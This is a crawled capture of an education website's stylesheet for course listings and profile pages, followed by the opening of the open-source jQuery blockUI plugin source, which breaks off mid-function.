  padding-left: 24px;
  background-image: url('/template/timages/progress_vsm.png');
  background-repeat: no-repeat;
  background-position: left;
  font-weight: bold;
  text-align: left;
  font-size: 11px;
}
#groupslist .grouplisted .groupdescription {
  font-size: 9px;
  text-align: left;
  color: #444444;
}
#groupslist #moregroupslist .grouplisted {
  height: 150px;
}
#groupslist .grouplisted:hover {
  box-shadow: 0 2px 4px #017890;
}
#groupslist .grouplisted:hover .bottombar {
  opacity: 1;
}
#groupslist .grouplisted #groupslist .grouplisted .groupdescription span {
  display: block;
}
#groupslist .grouplisted .groupdescription span span {
  display: inline;
  color: #999999;
}
.grouplogo {
  text-align: center;
}
#coursesdirectory {
  margin-top: 20px;
}
.course-thumbnails-half .thumbnail {
  height: 400px;
  min-height: 400px;
  max-height: 400px;
  padding-left: 20px;
  padding-right: 20px;
}
.course-thumbnails-half .thumbnail .course-title {
  white-space: nowrap;
  overflow: hidden;
}
.course-thumbnails-half .thumbnail .course-title h3 {
  padding-left: 10px;
  margin-top: 8px;
}
.course-thumbnails-half .thumbnail .course-title h3 a {
  font-weight: 600;
  color: #781b2f;
  font-size: 22px;
}
.course-thumbnails-half .thumbnail .course-details {
  height: 350px;
  position: relative;
}
.course-thumbnails-half .thumbnail .course-details .bottom {
  bottom: 5px;
  position: absolute;
  display: block;
  width: 100%;
  padding-right: 20px;
}
.course-thumbnails-half .thumbnail .course-details .course-ratings {
  margin-top: 25px;
}
.course-thumbnails-half .thumbnail .course-details .course-ratings .course-votes div {
  display: inline;
}
.course-thumbnails-half .thumbnail .course-details .course-ratings div {
  padding-left: 2px;
  padding-right: 2px;
}
.course-thumbnails-half .thumbnail .course-details .course-ratings div a {
  color: #017890;
}
.course-thumbnails-half .thumbnail .course-details .label-lite {
  background-color: #919191;
  color: white;
}
.course-thumbnails-half .thumbnail .course-details .course-category {
  margin-top: 20px;
  padding-left: 30px;
}
.course-thumbnails-half .thumbnail .course-image {
  height: 150px;
  min-height: 150px;
  max-height: 150px;
  text-align: center;
  overflow: hidden;
}
.course-thumbnails-half .thumbnail .course-provider {
  white-space: nowrap;
  overflow: hidden;
}
.course-thumbnails-half .thumbnail .course-description {
  overflow: hidden;
  max-height: 340px;
  min-height: 340px;
}
.course-thumbnails-half .thumbnail .course-tags {
  margin-top: 20px;
}
.course-thumbnails-half .thumbnail .course-tags .label {
  /*line-height:30px;*/

}
.courserow {
  background: #fcfcfc;
  border: 1px solid #eee;
  border-radius: 10px;
  padding-top: 8px;
  padding-bottom: 8px;
}
.courserow .course-image img {
  width: 100px;
}
.courserow .course-title {
  overflow: hidden;
}
.courserow .course-title h3 {
  margin-top: 0px;
  padding-top: 0px;
  font-size: 24px;
  white-space: nowrap;
}
.courserow .course-date {
  font-size: 20px;
  font-weight: bold;
}
.courserow .course-tags .label {
  line-height: 30px;
}
.courserow .course-description {
  padding: 20px;
  padding-left: 40px;
  text-align: justify;
}
.courserow .course-notes {
  padding: 20px;
  text-align: justify;
  font-style: italic;
}
.courserow .course-buttons div {
  margin-top: 10px;
}
.courserow .course-buttons div a {
  width: 90%;
}
.extcourserow .courserow {
  margin-bottom: 15px;
}
@media (max-width: 768px) {
  .extcourserow .courserow {
    padding-left: 25px;
    padding-right: 25px;
  }
  .extcourserow .courserow .course-date {
    padding-top: 15px;
    font-size: 30px;
    padding-bottom: 25px;
    text-align: center;
  }
  .extcourserow .courserow .course-image img {
    width: 70%;
  }
  .extcourserow .courserow .course-title {
    text-align: center;
  }
  .extcourserow .courserow .course-title h3 {
    margin-top: 10px;
    font-size: 24px;
    font-weight: bold;
    white-space: normal;
  }
  .extcourserow .courserow .course-tags {
    text-align: center;
    font-size: 18px;
  }
}
.gradientback {
  position: absolute;
  bottom: 0px;
  left: 2px;
  right: 2px;
  height: 50px;
  background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(100%, #ffffff));
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 100%);
  background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 100%);
  background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 100%);
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #ffffff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0089fff1', endColorstr='#000000', GradientType=0);
}
.studentprofile .panel,
.providerprofile .panel {
  margin-bottom: 0px;
}
.studentprofile .well,
.providerprofile .well,
.studentprofile .well:hover,
.providerprofile .well:hover {
  background-color: #017890;
  border: 1px solid #016377;
  text-align: center;
  cursor: pointer;
  font-size: 20px;
  padding: 10px;
  border-radius: 0px !important;
  color: white;
}
.studentprofile .well a,
.providerprofile .well a,
.studentprofile .well:hover a,
.providerprofile .well:hover a,
.studentprofile .well a:hover,
.providerprofile .well a:hover,
.studentprofile .well:hover a:hover,
.providerprofile .well:hover a:hover {
  color: white;
}
.studentprofile .well:hover,
.providerprofile .well:hover {
  background-color: #0077B2;
  border-bottom: 2px solid #02ccf5;
}
.studentprofile .profile_background,
.providerprofile .profile_background {
  background-image: url('/template/timages/profile_default_background.jpg');
  height: 300px;
  background-size: cover;
  padding-top: 10px;
  position: relative;
}
.studentprofile .follow_btn,
.providerprofile .follow_btn {
  position: absolute;
  left: 35%;
  top: 42.5%;
}
.studentprofile .following_btn,
.providerprofile .following_btn {
  color: #ffffff;
  background-color: #01a2c3;
  border-color: #01a2c3;
}
.studentprofile .following_btn:hover,
.providerprofile .following_btn:hover,
.studentprofile .following_btn:focus,
.providerprofile .following_btn:focus,
.studentprofile .following_btn:active,
.providerprofile .following_btn:active,
.studentprofile .following_btn.active,
.providerprofile .following_btn.active,
.open .dropdown-toggle.studentprofile .following_btn,
.open .dropdown-toggle.providerprofile .following_btn {
  color: #ffffff;
  background-color: #017890;
  border-color: #017086;
}
.studentprofile .following_btn:active,
.providerprofile .following_btn:active,
.studentprofile .following_btn.active,
.providerprofile .following_btn.active,
.open .dropdown-toggle.studentprofile .following_btn,
.open .dropdown-toggle.providerprofile .following_btn {
  background-image: none;
}
.studentprofile .following_btn.disabled,
.providerprofile .following_btn.disabled,
.studentprofile .following_btn[disabled],
.providerprofile .following_btn[disabled],
fieldset[disabled] .studentprofile .following_btn,
fieldset[disabled] .providerprofile .following_btn,
.studentprofile .following_btn.disabled:hover,
.providerprofile .following_btn.disabled:hover,
.studentprofile .following_btn[disabled]:hover,
.providerprofile .following_btn[disabled]:hover,
fieldset[disabled] .studentprofile .following_btn:hover,
fieldset[disabled] .providerprofile .following_btn:hover,
.studentprofile .following_btn.disabled:focus,
.providerprofile .following_btn.disabled:focus,
.studentprofile .following_btn[disabled]:focus,
.providerprofile .following_btn[disabled]:focus,
fieldset[disabled] .studentprofile .following_btn:focus,
fieldset[disabled] .providerprofile .following_btn:focus,
.studentprofile .following_btn.disabled:active,
.providerprofile .following_btn.disabled:active,
.studentprofile .following_btn[disabled]:active,
.providerprofile .following_btn[disabled]:active,
fieldset[disabled] .studentprofile .following_btn:active,
fieldset[disabled] .providerprofile .following_btn:active,
.studentprofile .following_btn.disabled.active,
.providerprofile .following_btn.disabled.active,
.studentprofile .following_btn[disabled].active,
.providerprofile .following_btn[disabled].active,
fieldset[disabled] .studentprofile .following_btn.active,
fieldset[disabled] .providerprofile .following_btn.active {
  background-color: #01a2c3;
  border-color: #01a2c3;
}
.studentprofile .following_btn .badge,
.providerprofile .following_btn .badge {
  color: #01a2c3;
  background-color: #ffffff;
}
.studentprofile .following_btn:hover,
.providerprofile .following_btn:hover {
  color: #ffffff;
  background-color: #a1253f;
  border-color: #a1253f;
}
.studentprofile .following_btn:hover:hover,
.providerprofile .following_btn:hover:hover,
.studentprofile .following_btn:hover:focus,
.providerprofile .following_btn:hover:focus,
.studentprofile .following_btn:hover:active,
.providerprofile .following_btn:hover:active,
.studentprofile .following_btn:hover.active,
.providerprofile .following_btn:hover.active,
.open .dropdown-toggle.studentprofile .following_btn:hover,
.open .dropdown-toggle.providerprofile .following_btn:hover {
  color: #ffffff;
  background-color: #781b2f;
  border-color: #6f1a2c;
}
.studentprofile .following_btn:hover:active,
.providerprofile .following_btn:hover:active,
.studentprofile .following_btn:hover.active,
.providerprofile .following_btn:hover.active,
.open .dropdown-toggle.studentprofile .following_btn:hover,
.open .dropdown-toggle.providerprofile .following_btn:hover {
  background-image: none;
}
.studentprofile .following_btn:hover.disabled,
.providerprofile .following_btn:hover.disabled,
.studentprofile .following_btn:hover[disabled],
.providerprofile .following_btn:hover[disabled],
fieldset[disabled] .studentprofile .following_btn:hover,
fieldset[disabled] .providerprofile .following_btn:hover,
.studentprofile .following_btn:hover.disabled:hover,
.providerprofile .following_btn:hover.disabled:hover,
.studentprofile .following_btn:hover[disabled]:hover,
.providerprofile .following_btn:hover[disabled]:hover,
fieldset[disabled] .studentprofile .following_btn:hover:hover,
fieldset[disabled] .providerprofile .following_btn:hover:hover,
.studentprofile .following_btn:hover.disabled:focus,
.providerprofile .following_btn:hover.disabled:focus,
.studentprofile .following_btn:hover[disabled]:focus,
.providerprofile .following_btn:hover[disabled]:focus,
fieldset[disabled] .studentprofile .following_btn:hover:focus,
fieldset[disabled] .providerprofile .following_btn:hover:focus,
.studentprofile .following_btn:hover.disabled:active,
.providerprofile .following_btn:hover.disabled:active,
.studentprofile .following_btn:hover[disabled]:active,
.providerprofile .following_btn:hover[disabled]:active,
fieldset[disabled] .studentprofile .following_btn:hover:active,
fieldset[disabled] .providerprofile .following_btn:hover:active,
.studentprofile .following_btn:hover.disabled.active,
.providerprofile .following_btn:hover.disabled.active,
.studentprofile .following_btn:hover[disabled].active,
.providerprofile .following_btn:hover[disabled].active,
fieldset[disabled] .studentprofile .following_btn:hover.active,
fieldset[disabled] .providerprofile .following_btn:hover.active {
  background-color: #a1253f;
  border-color: #a1253f;
}
.studentprofile .following_btn:hover .badge,
.providerprofile .following_btn:hover .badge {
  color: #a1253f;
  background-color: #ffffff;
}
.studentprofile .header,
.providerprofile .header {
  color: #808080;
  margin-left: 10%;
  margin-top: 70px;
}
.studentprofile .header .userprofilesocial,
.providerprofile .header .userprofilesocial {
  position: absolute;
  right: 10px;
  top: 10px;
}
.studentprofile .header .userprofilesocial span,
.providerprofile .header .userprofilesocial span {
  padding-left: 0px;
  padding-right: 15px;
}
.studentprofile .header .userprofilesocial span a,
.providerprofile .header .userprofilesocial span a {
  font-size: 25px;
  color: #777;
}
.studentprofile .picture,
.providerprofile .picture {
  height: 150px;
  width: 150px;
  position: absolute;
  top: 75px;
  right: -75px;
}
.studentprofile .btn-style,
.providerprofile .btn-style {
  color: #fff;
  background-color: #007FBE;
  border-color: #adadad;
  width: 33.3%;
}
.studentprofile .btn-style:hover,
.providerprofile .btn-style:hover {
  color: #333;
  background-color: #3D5DE0;
  border-color: #adadad;
  width: 33.3%;
}
.studentprofile .profilesocial,
.providerprofile .profilesocial {
  padding-top: 20px;
}
.studentprofile .profilesocial span,
.providerprofile .profilesocial span {
  padding-left: 0px;
  padding-right: 15px;
}
.studentprofile .profilesocial span a,
.providerprofile .profilesocial span a {
  font-size: 25px;
}
.studentprofile .profilesocial span.profileweblink,
.providerprofile .profilesocial span.profileweblink {
  display: inline-block;
  width: 200px;
  max-width: 200px;
  white-space: nowrap;
  overflow: hidden;
}
.studentprofile .profilesocial span.profileweblink a,
.providerprofile .profilesocial span.profileweblink a {
  font-size: 13px;
}
.studentprofile .backtoprofile,
.providerprofile .backtoprofile {
  padding-top: 20px;
}
.studentprofile .educationstatus,
.providerprofile .educationstatus {
  padding-top: 10px;
  background: #e0e0e0;
  padding-botom: 50px;
}
.studentprofile .educationstatus .status-nag,
.providerprofile .educationstatus .status-nag,
.studentprofile .educationstatus .status-nag-text,
.providerprofile .educationstatus .status-nag-text {
  display: inline-block;
  font-size: 20px;
  text-align: left;
  background-color: #fff;
  height: 50px;
  width: 90%;
  -webkit-box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.1);
  margin-bottom: 10px;
}
.studentprofile .educationstatus .status-nag > .status-split,
.providerprofile .educationstatus .status-nag > .status-split {
  width: 50px;
  float: left;
  color: #fff!important;
  height: 100%;
  text-align: center;
}
.studentprofile .educationstatus .status-nag > .status-split > .glyphicon,
.providerprofile .educationstatus .status-nag > .status-split > .glyphicon {
  position: relative;
  top: calc(30%) !important;
  /* 50% - 3/4 of icon height */

}
.studentprofile .educationstatus .status-nag > .status-text,
.providerprofile .educationstatus .status-nag > .status-text {
  line-height: 30px;
  padding-top: 11px;
  padding-left: 65px;
  padding-right: 20px;
}
.studentprofile .educationstatus .status-nag > .status-split-path,
.providerprofile .educationstatus .status-nag > .status-split-path,
.studentprofile .educationstatus .status-nag > .status-split-success,
.providerprofile .educationstatus .status-nag > .status-split-success {
  background: #5cb85c;
}
.studentprofile .educationstatus .status-nag > .status-split-passport,
.providerprofile .educationstatus .status-nag > .status-split-passport,
.studentprofile .educationstatus .status-nag > .status-split-info,
.providerprofile .educationstatus .status-nag > .status-split-info {
  background: #5bc0de;
}
.studentprofile .educationstatus .status-nag > .status-split-wall,
.providerprofile .educationstatus .status-nag > .status-split-wall,
.studentprofile .educationstatus .status-nag > .status-split-warning,
.providerprofile .educationstatus .status-nag > .status-split-warning {
  background: #f0ad4e;
}
.studentprofile .educationstatus .status-nag > .status-split-danger,
.providerprofile .educationstatus .status-nag > .status-split-danger {
  background: #a1253f;
}
.studentprofile .educationstatus .status-nag > .status-disabled,
.providerprofile .educationstatus .status-nag > .status-disabled {
  background: #777777;
}
.studentprofile .educationstatus .status-nag-text,
.providerprofile .educationstatus .status-nag-text {
  font-size: 13px;
  color: #777;
  padding: 4px;
  padding-left: 6px;
  margin-top: 0px;
  text-align: center;
}
@media (max-width: 1200px) {
  .studentprofile .educationstatus .status-nag,
  .providerprofile .educationstatus .status-nag {
    font-size: 18px;
    width: 95%;
  }
}
.studentprofile .educationstatus .property,
.providerprofile .educationstatus .property {
  margin-left: 10px;
  margin-right: 10px;
  padding: 15px;
  background-color: #fafafa;
  border-left: 6px solid #7f7f84;
  margin-bottom: 10px;
  -webkit-box-shadow: 0 5px 8px -6px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 8px -6px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 8px -6px rgba(0, 0, 0, 0.2);
}
.studentprofile .educationstatus .property-sm,
.providerprofile .educationstatus .property-sm {
  padding: 10px;
  font-size: 80%;
}
.studentprofile .educationstatus .property-lg,
.providerprofile .educationstatus .property-lg {
  padding: 35px;
  font-size: large;
}
.studentprofile .educationstatus .property-success,
.providerprofile .educationstatus .property-success {
  border-color: #80D651;
}
.studentprofile .educationstatus .property-success > strong,
.providerprofile .educationstatus .property-success > strong {
  color: #80D651;
}
.studentprofile .educationstatus .property-info,
.providerprofile .educationstatus .property-info {
  border-color: #45ABCD;
}
.studentprofile .educationstatus .property-info > strong,
.providerprofile .educationstatus .property-info > strong {
  color: #45ABCD;
}
.studentprofile .educationstatus .property-warning,
.providerprofile .educationstatus .property-warning {
  border-color: #FEAF20;
}
.studentprofile .educationstatus .property-warning > strong,
.providerprofile .educationstatus .property-warning > strong {
  color: #FEAF20;
}
.studentprofile .educationstatus .property-danger,
.providerprofile .educationstatus .property-danger {
  border-color: #d73814;
}
.studentprofile .educationstatus .property-danger > strong,
.providerprofile .educationstatus .property-danger > strong {
  color: #d73814;
}
.studentprofile .educationprovidertoolbar .status-nag,
.providerprofile .educationprovidertoolbar .status-nag {
  margin-bottom: 1px;
}
@media (max-width: 990px) {
  .studentprofile .follow_btn,
  .providerprofile .follow_btn {
    left: 10%;
    top: 42.5%;
  }
  .studentprofile .picture,
  .providerprofile .picture {
    right: auto;
    top: calc(50% - 75px);
    left: calc(50% - 75px);
  }
}
@media (max-width: 767px) {
  .studentprofile .header,
  .providerprofile .header {
    text-align: center;
    margin-top: 90px;
    padding-bottom: 30px;
  }
  .studentprofile .header .userprofilesocial,
  .providerprofile .header .userprofilesocial {
    right: 10px;
    bottom: 5px;
    top: auto;
  }
  .studentprofile .nav,
  .providerprofile .nav {
    margin-top: 30px;
  }
  .studentprofile .picture,
  .providerprofile .picture {
    width: 35%;
    bottom: -20%;
    right: auto;
    top: auto;
    left: 33%;
    height: auto;
  }
  .studentprofile .follow_btn,
  .providerprofile .follow_btn {
    left: 20px;
    top: 70px;
  }
  .studentprofile .well small,
  .providerprofile .well small {
    display: none;
  }
}
.studentprofileshort {
  padding-left: 5px;
  padding-right: 5px;
  margin-left: 0px;
  margin-right: 0px;
}
.studentprofileshort .studentprofileshortrow {
  margin-left: 0px;
  margin-right: 0px;
}
.studentprofileshort .studentprofileshortrow .header {
  margin-left: 70px;
  margin-top: 70px;
}
.studentprofileshort .studentprofileshortrow .header .userprofilesocial span {
  padding-left: 0px;
  padding-right: 15px;
}
.providerprofile .profile_background {
  background-image: url('/template/timages/provider_profile_default_background.jpg');
}
.providerprofilesmall .row {
  margin-left: 0px;
  margin-right: 0px;
}
.providerprofilesmall .row .img-thumbnail {
  width: 35%;
  height: auto;
}
.providerprofilesmall .picture {
  text-align: center;
}
.providerprofilesmall .header {
  color: #808080;
  margin-left: 10%;
  margin-top: 20px;
}
.providerprofilesmall .header .userprofilesocial {
  position: absolute;
  right: 10px;
  top: 10px;
}
.providerprofilesmall .header .userprofilesocial span {
  padding-left: 0px;
  padding-right: 15px;
}
.providerprofilesmall .header .userprofilesocial span a {
  font-size: 25px;
  color: #777;
}
.panel-comment {
  padding-left: 20px;
  padding-right: 20px;
  margin-left: 0px;
  margin-right: 0px;
  font-size: 13px;
}
.panel-comment .panel {
  position: relative;
  margin-bottom: 10px;
  background-color: #f5f5f5;
  border: 1px solid transparent;
  border-radius: 4px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-comment .panel:after,
.panel-comment .panel:before {
  position: absolute;
  top: 11px;
  left: -16px;
  right: 100%;
  width: 0;
  height: 0;
  display: block;
  content: " ";
  border-color: transparent;
  border-style: solid solid outset;
  pointer-events: none;
}
.panel-comment .panel:after {
  border-width: 7px;
  border-right-color: #f7f7f7;
  margin-top: 1px;
  margin-left: 2px;
}
.panel-comment .panel:before {
  border-right-color: #ddd;
  border-width: 8px;
}
.panel-comment .panel-body {
  padding: 4px;
}
.panel-comment .panel-heading {
  padding: 3px;
  border-bottom-width: 0px;
}
.text-danger {
  color: #a1253f;
}
.social-login-buttons a {
  color: white;
}
/*Form Wizard*/
.bs-wizard {
  border-bottom: solid 1px #e0e0e0;
  padding: 0 0 10px 0;
}
.bs-wizard .bs-wizard-step {
  padding: 0;
  position: relative;
}
.bs-wizard .bs-wizard-step .bs-wizard-stepnum {
  color: #595959;
  font-size: 16px;
  margin-bottom: 5px;
}
.bs-wizard .bs-wizard-step .bs-wizard-info {
  color: #999;
  font-size: 14px;
}
.bs-wizard .bs-wizard-step > .bs-wizard-dot {
  position: absolute;
  width: 30px;
  height: 30px;
  display: block;
  background: #fbe8aa;
  top: 45px;
  left: 50%;
  margin-top: -15px;
  margin-left: -15px;
  border-radius: 50%;
}
.bs-wizard .bs-wizard-step > .bs-wizard-dot:after {
  content: ' ';
  width: 14px;
  height: 14px;
  background: #fbbd19;
  border-radius: 50px;
  position: absolute;
  top: 8px;
  left: 8px;
}
.bs-wizard .bs-wizard-step > .progress {
  position: relative;
  border-radius: 0px;
  height: 8px;
  box-shadow: none;
  margin: 20px 0;
}
.bs-wizard .bs-wizard-step > .progress > .progress-bar {
  width: 0px;
  box-shadow: none;
  background: #fbe8aa;
}
.bs-wizard .bs-wizard-step.complete > .progress > .progress-bar {
  width: 100%;
}
.bs-wizard .bs-wizard-step.active > .progress > .progress-bar {
  width: 50%;
}
.bs-wizard .bs-wizard-step.active > .bs-wizard-dot:after {
  opacity: 0;
}
.bs-wizard .bs-wizard-step:first-child.active > .progress > .progress-bar {
  width: 0%;
}
.bs-wizard .bs-wizard-step:last-child.active > .progress > .progress-bar {
  width: 100%;
}
.bs-wizard .bs-wizard-step.disabled > .bs-wizard-dot {
  background-color: #f5f5f5;
}
.bs-wizard .bs-wizard-step.disabled > .bs-wizard-dot:after {
  opacity: 0;
}
.bs-wizard .bs-wizard-step:first-child > .progress {
  left: 50%;
  width: 50%;
}
.bs-wizard .bs-wizard-step:last-child > .progress {
  width: 50%;
}
.bs-wizard .bs-wizard-step.disabled a.bs-wizard-dot {
  pointer-events: none;
}
/*END Form Wizard*/
.glyphicon.spinning {
  animation: spin 1s infinite linear;
  -webkit-animation: spin2 1s infinite linear;
}
@keyframes spin {
  from {
    transform: scale(1) rotate(0deg);
  }
  to {
    transform: scale(1) rotate(360deg);
  }
}
@-webkit-keyframes spin2 {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}
#header .social-icons ul li a#showshareoptions {
  color: #a1253f;
}
#sharemenu {
  padding-top: 15px;
  padding-botton: 15px;
  padding-left: 30px;
  padding-right: 30px;
}


--- FILE ---
content_type: application/javascript
request_url: https://myeducationpath.gelembjuk.com/js/jquery.blockUI.js?v2.38
body_size: 7587
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */

;(function() {
	/*jshint eqeqeq:false curly:false latedef:false */
	"use strict";
	
	function setup($) {
		$.fn._fadeIn = $.fn.fadeIn;
		
		var noOp = $.noop || function() {};
		
		// this bit is to ensure we don't call setExpression when we shouldn't (with extra muscle to handle
		// confusing userAgent strings on Vista)
		var msie = /MSIE/.test(navigator.userAgent);
		var ie6  = /MSIE 6.0/.test(navigator.userAgent) && ! /MSIE 8.0/.test(navigator.userAgent);
		var mode = document.documentMode || 0;
		var setExpr = $.isFunction( document.createElement('div').style.setExpression );
		
		// global $ methods for blocking/unblocking the entire page
		$.blockUI   = function(opts) { install(window, opts); };
		$.unblockUI = function(opts) { remove(window, opts); };
		
		// convenience method for quick growl-like notifications  (http://www.google.com/search?q=growl)
		$.growlUI = function(title, message, timeout, onClose) {
			var $m = $('<div class="growlUI"></div>');
			if (title) $m.append('<h1>'+title+'</h1>');
  if (message) $m.append('<h2>'+message+'</h2>');
  if (timeout === undefined) timeout = 3000;
  
  // Added by konapun: Set timeout to 30 seconds if this growl is moused over, like normal toast notifications
  var callBlock = function(opts) {
	  opts = opts || {};
	  
	  $.blockUI({
		  message: $m,
		  fadeIn : typeof opts.fadeIn  !== 'undefined' ? opts.fadeIn  : 700,
		  fadeOut: typeof opts.fadeOut !== 'undefined' ? opts.fadeOut : 1000,
		  timeout: typeof opts.timeout !== 'undefined' ? opts.timeout : timeout,
		  centerY: false,
		  showOverlay: false,
		  onUnblock: onClose,
		  css: $.blockUI.defaults.growlCSS
	  });
  };
  
  callBlock();
  var nonmousedOpacity = $m.css('opacity');
  $m.mouseover(function() {
	  callBlock({
		  fadeIn: 0,
		  timeout: 30000
	  });
	  
	  var displayBlock = $('.blockMsg');
	  displayBlock.stop(); // cancel fadeout if it has started
	  displayBlock.fadeTo(300, 1); // make it easier to read the message by removing transparency
  }).mouseout(function() {
	  $('.blockMsg').fadeOut(1000);
  });
  // End konapun additions
		};
		
		// plugin method for blocking element content
		$.fn.block = function(opts) {
			if ( this[0] === window ) {
				$.blockUI( opts );
				return this;
			}
			var fullOpts = $.extend({}, $.blockUI.defaults, opts || {});
			this.each(function() {
				var $el = $(this);
				if (fullOpts.ignoreIfBlocked && $el.data('blockUI.isBlocked'))
					return;
				$el.unblock({ fadeOut: 0 });
			});
			
			return this.each(function() {
				if ($.css(this,'position') == 'static') {
					this.style.position = 'relative';
					$(this).data('blockUI.static', true);
				}
				this.style.zoom = 1; // force 'hasLayout' in ie
				install(this, opts);
			});
		};
		
		// plugin method for unblocking element content
		$.fn.unblock = function(opts) {
			if ( this[0] === window ) {
				$.unblockUI( opts );
				return this;
			}
			return this.each(function() {
				remove(this, opts);
			});
		};
		
		$.blockUI.version = 2.70; // 2nd generation blocking at no extra cost!
		
		// override these in your code to change the default behavior and style
		$.blockUI.defaults = {
			// message displayed when blocking (use null for no message)
			message:  '<h1>Please wait...</h1>',
  
  title: null,		// title string; only used when theme == true
  draggable: true,	// only used when theme == true (requires jquery-ui.js to be loaded)

theme: false, // set to true to use with jQuery UI themes

// styles for the message when blocking; if you wish to disable
// these and use an external stylesheet then do this in your code:
// $.blockUI.defaults.css = {};
css: {
	padding:	0,
  margin:		0,
  width:		'30%',
  top:		'40%',
  left:		'35%',
  textAlign:	'center',
  color:		'#000',
  border:		'3px solid #aaa',
  backgroundColor:'#fff',
  cursor:		'wait'
},

// minimal style set used when themes are used
themedCSS: {
	width:	'30%',
  top:	'40%',
  left:	'35%'
},

// styles for the overlay
overlayCSS:  {
	backgroundColor:	'#000',
  opacity:			0.6,
  cursor:				'wait'
},

// style to replace wait cursor before unblocking to correct issue
// of lingering wait cursor
cursorReset: 'default',

// styles applied when using $.growlUI
growlCSS: {
	width:		'350px',
  top:		'10px',
  left:		'',
  right:		'10px',
  border:		'none',
  padding:	'5px',
  opacity:	0.6,
  cursor:		'default',
  color:		'#fff',
  backgroundColor: '#000',
  '-webkit-border-radius':'10px',
  '-moz-border-radius':	'10px',
  'border-radius':		'10px'
},

// IE issues: 'about:blank' fails on HTTPS and javascript:false is s-l-o-w
// (hat tip to Jorge H. N. de Vasconcelos)
/*jshint scripturl:true */
iframeSrc: /^https/i.test(window.location.href || '') ? 'javascript:false' : 'about:blank',
  
  // force usage of iframe in non-IE browsers (handy for blocking applets)
  forceIframe: false,
	  
	  // z-index for the blocking overlay
	  baseZ: 1000,
  
  // set these to true to have the message automatically centered
  centerX: true, // <-- only effects element blocking (page block controlled via css above)
centerY: true,

// allow body element to be stetched in ie6; this makes blocking look better
// on "short" pages.  disable if you wish to prevent changes to the body height
allowBodyStretch: true,

// enable if you want key and mouse events to be disabled for content that is blocked
bindEvents: true,

// be default blockUI will supress tab navigation from leaving blocking content
// (if bindEvents is true)
constrainTabKey: true,

// fadeIn time in millis; set to 0 to disable fadeIn on block
fadeIn:  200,

// fadeOut time in millis; set to 0 to disable fadeOut on unblock
fadeOut:  400,

// time in millis to wait before auto-unblocking; set to 0 to disable auto-unblock
timeout: 0,

// disable if you don't want to show the overlay
showOverlay: true,

// if true, focus will be placed in the first available input field when
// page blocking
focusInput: true,

// elements that can receive focus
focusableElements: ':input:enabled:visible',

// suppresses the use of overlay styles on FF/Linux (due to performance issues with opacity)
// no longer needed in 2012
// applyPlatformOpacityRules: true,

// callback method invoked when fadeIn has completed and blocking message is visible
onBlock: null,

// callback method invoked when unblocking has completed; the callback is
// passed the element that has been unblocked (which is the window object for page
// blocks) and the options that were passed to the unblock call:
//	onUnblock(element, options)
onUnblock: null,

// callback method invoked when the overlay area is clicked.
// setting this will turn the cursor to a pointer, otherwise cursor defined in overlayCss will be used.
onOverlayClick: null,

// don't ask; if you really must know: http://groups.google.com/group/jquery-en/browse_thread/thread/36640a8730503595/2f6a79a77a78e493#2f6a79a77a78e493
quirksmodeOffsetHack: 4,

// class name of the message block
blockMsgClass: 'blockMsg',

// if it is already blocked, then ignore it (don't unblock and reblock)
ignoreIfBlocked: false
		};
		
		// private data and functions follow...
		
		var pageBlock = null;
		var pageBlockEls = [];
		
		function install(el, opts) {
			var css, themedCSS;
			var full = (el == window);
			var msg = (opts && opts.message !== undefined ? opts.message : undefined);
			opts = $.extend({}, $.blockUI.defaults, opts || {});
			
			if (opts.ignoreIfBlocked && $(el).data('blockUI.isBlocked'))
				return;
			
			opts.overlayCSS = $.extend({}, $.blockUI.defaults.overlayCSS, opts.overlayCSS || {});
			css = $.extend({}, $.blockUI.defaults.css, opts.css || {});
			if (opts.onOverlayClick)
				opts.overlayCSS.cursor = 'pointer';
			
			themedCSS = $.extend({}, $.blockUI.defaults.themedCSS, opts.themedCSS || {});
			msg = msg === undefined ? opts.message : msg;
			
			// remove the current block (if there is one)
			if (full && pageBlock)
				remove(window, {fadeOut:0});
			
			// if an existing element is being used as the blocking content then we capture
			// its current place in the DOM (and current display style) so we can restore
			// it when we unblock
			if (msg && typeof msg != 'string' && (msg.parentNode || msg.jquery)) {
				var node = msg.jquery ? msg[0] : msg;
				var data = {};
				$(el).data('blockUI.history', data);
				data.el = node;
				data.parent = node.parentNode;
				data.display = node.style.display;
				data.position = node.style.position;
				if (data.parent)
					data.parent.removeChild(node);
			}
			
			$(el).data('blockUI.onUnblock', opts.onUnblock);
			var z = opts.baseZ;
			
			// blockUI uses 3 layers for blocking, for simplicity they are all used on every platform;
			// layer1 is the iframe layer which is used to supress bleed through of underlying content
			// layer2 is the overlay layer which has opacity and a wait cursor (by default)
			// layer3 is the message content that is displayed while blocking
			var lyr1, lyr2, lyr3, s;
			if (msie || opts.forceIframe)
				lyr1 = $('<iframe class="blockUI" style="z-index:'+ (z++) +';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+opts.iframeSrc+'"></iframe>');
			else
				lyr1 = $('<div class="blockUI" style="display:none"></div>');
			
			if (opts.theme)
				lyr2 = $('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+ (z++) +';display:none"></div>');
			else
